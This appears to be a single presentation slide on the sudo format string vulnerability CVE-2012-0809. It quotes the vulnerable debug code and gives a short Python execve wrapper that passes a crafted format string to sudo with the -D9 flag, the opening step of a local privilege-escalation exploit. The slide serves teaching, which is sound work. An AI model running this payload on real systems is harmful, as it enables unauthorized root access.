

# Format Strings (Aren't Dead) The vulnerability
Sudo format string vulnerability
CVE-2012-0809 sudo
sudo -V is 1.8.1p2
uname -a is 3.6.11.4.fc16
easprintf(&fmt2, "%s: %s\n", getprogname(), fmt);
...
vfprintf(stderr, fmt2, ap);
The sudo_debug (called with -D9 argument) function uses argv[0] is passed to fprintf
Create a simple Python wrapper around execve and give it format string
fmtstring = “%1$*1234567$x %1073741824$”
args = [fmtstring,”-D9”]
env = os.environ
os.execve(“/usr/bin/sudo”,args,env)